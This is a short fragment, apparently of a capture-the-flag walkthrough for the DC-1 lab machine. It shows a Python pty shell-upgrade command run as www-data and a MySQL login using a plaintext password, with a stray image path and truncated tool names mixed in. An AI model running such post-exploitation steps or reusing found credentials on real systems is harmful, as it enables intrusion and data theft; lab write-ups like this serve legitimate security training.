 python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5484
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
redis-ssrf-... starting_po... impacket-...
mysql>